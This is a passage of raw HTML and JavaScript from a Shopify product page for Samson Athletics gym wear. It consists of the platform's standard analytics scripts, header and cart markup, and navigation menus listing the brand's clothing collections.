54\/57\"","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7968788807895,"requestId":"5b4674cc-ffcc-4e04-886a-a567060e836f-1768918990"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9908355151,
      theme_id: 131996745943,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//samsonathletics.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9908355151,"isMerchantRequest":null,"themeId":131996745943,"themeCityHash":"6108519459626251984","contentLanguage":"en","currency":"GBP","eventMetadataId":"9a82889e-fc05-44d0-acfe-32614be11fc8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7968788807895,"requestId":"5b4674cc-ffcc-4e04-886a-a567060e836f-1768918990","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":43833381716183,"productId":7968788807895,"productGid":"gid:\/\/shopify\/Product\/7968788807895","name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\"","price":"49.99","sku":null,"brand":"Samson Athletics","variant":"Small - 34\/36\"","category":"Hoodies","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":43833381716183,"productId":7968788807895,"productGid":"gid:\/\/shopify\/Product\/7968788807895","name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\"","price":"49.99","sku":null,"brand":"Samson Athletics","variant":"Small - 34\/36\"","category":"Hoodies","nonInteraction":true,"remote":false,"referer":"https:\/\/samsonathletics.co.uk\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://samsonathletics.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9908355151"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="131996745943"
  data-theme-name="Turbo"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://samsonathletics.co.uk/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product-description-bottom"
    data-money-format="£{{amount}}" data-shop-url="https://samsonathletics.co.uk"> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Samson Athletics",
    
      
      "logo": "https://samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_400x.png?v=1614767434",
    
    "sameAs": [
      "https://twitter.com/samsonathletics",
      "https://www.facebook.com/SamsonAthletics/",
      "",
      "https://instagram.com/samsonathletics",
      "",
      "",
      "",
      ""
    ],
    "url": "https://samsonathletics.co.uk"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="mobile_logo logo"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" alt="Samson Athletics" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="https://samsonathletics.co.uk/pages/about-us" class="parent-link--true">
          ABOUT US</a></li> <li data-mobile-dropdown-rel="mens"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
          MENS</a></li> <li data-mobile-dropdown-rel="womens"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
          WOMENS</a></li> <li data-mobile-dropdown-rel="kids"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
          KIDS</a></li> <li data-mobile-dropdown-rel="accessories"> <a data-no-instant href="/collections/all-accessories" class="parent-link--true">
          ACCESSORIES</a></li> <li data-mobile-dropdown-rel="collections" class="sublink"> <a data-no-instant href="#" class="parent-link--false">
          COLLECTIONS <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/best-sellers">Best Sellers</a></li> <li><a href="/collections/audacious">Audacious Collection</a></li> <li><a href="/collections/riotous">Riotous Collection</a></li> <li><a href="/collections/stoic">Stoic Collection</a></li> <li><a href="/collections/brazen">Brazen Collection</a></li> <li><a href="/collections/ravenous">Ravenous Collection</a></li> <li><a href="/collections/testify">Testify Collection</a></li> <li><a href="/collections/strength">Strength Collection</a></li> <li><a href="/collections/parody">Parody Collection</a></li> <li><a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></li> <li data-mobile-dropdown-rel="custom-design"> <a data-no-instant href="/pages/custom" class="parent-link--true">
          Custom Design</a></li> <li data-mobile-dropdown-rel="blog"> <a data-no-instant href="/blogs/samson-blog" class="parent-link--true">
          Blog</a></li> <li data-mobile-dropdown-rel="ambassadors"> <a data-no-instant href="https://samsonathletics.co.uk/pages/ambassadors-1" class="parent-link--true">
          Ambassadors</a></li> <li data-mobile-dropdown-rel="gift-cards"> <a data-no-instant href="/products/gift-card-1" class="parent-link--true">
          GIFT CARDS</a></li> <li data-no-instant> <a href="https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&amp;region_country=GB" id="customer_login_link">Customer Login</a></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header is-absolute  header-fixed--true "> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="Samson Athletics" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_savings sale js-cart_savings"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes" class="clearfix"></textarea> <div class="cart_text"> <p>🚚 <strong>FREE UK SHIPPING ON ORDERS OVER £60</strong>🚚</p><p></p><p><strong>FREE TEE/TANK WITH YOUR 1ST ORDER</strong></p><p></p><p><a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://samsonathletics.co.uk/pages/mailing-list-sign-up"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll<br/>also a code to get our Samson ‘Static’ Tee or Tank FREE with your first order!</p><p><em><strong>N.B.</strong></em><em> Only 1 coupon code can be used at checkout.</em></p><p></p></div> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Checkout</button></li></ul></form></div></div> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Customer Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center"> <div class="nav"> <ul class="menu center clearfix"> <li><a href="https://samsonathletics.co.uk/pages/about-us" class="  top_link " data-dropdown-rel="about-us">ABOUT US</a></li> <li><a href="/collections/all-mens-clothing" class="  top_link " data-dropdown-rel="mens">MENS</a></li> <li><a href="/collections/all-womens-clothing" class="  top_link " data-dropdown-rel="womens">WOMENS</a></li> <li><a href="/collections/all-kids-clothing" class="  top_link " data-dropdown-rel="kids">KIDS</a></li> <li><a href="/collections/all-accessories" class="  top_link " data-dropdown-rel="accessories">ACCESSORIES</a></li> <li><a href="#" class=" dropdown_link" data-dropdown-rel="collections">COLLECTIONS <span class="icon-down-arrow"></span></a></li></ul></div> <div class="logo text-align--center"> <a href="https://samsonathletics.co.uk" title="Samson Athletics"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" class="primary_logo lazyload" alt="Samson Athletics" /></a></div> <div class="nav"> <ul class="menu center clearfix"> <li><a href="/pages/custom" class="  top_link " data-dropdown-rel="custom-design">Custom Design</a></li> <li><a href="/blogs/samson-blog" class="  top_link " data-dropdown-rel="blog">Blog</a></li> <li><a href="https://samsonathletics.co.uk/pages/ambassadors-1" class="  top_link " data-dropdown-rel="ambassadors">Ambassadors</a></li> <li><a href="/products/gift-card-1" class="  top_link " data-dropdown-rel="gift-cards">GIFT CARDS</a></li> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="collections"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/best-sellers">Best Sellers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/audacious">Audacious Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/riotous">Riotous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/stoic">Stoic Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/brazen">Brazen Collection</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/ravenous">Ravenous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/testify">Testify Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/strength">Strength Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/parody">Parody Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></div> <div class="dropdown_row"></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 42%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 10px;
      padding-bottom: 10px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 5px;
      padding-bottom: 5px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  

</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="mens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-mens-clothing">All Men's Clothing</a></li></ul> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Men</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="mens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
                All Men's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Men <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="womens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-womens-clothing">All Women's Clothing</a></li></ul> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Women</a></li></ul> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="womens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
                All Women's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Women <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



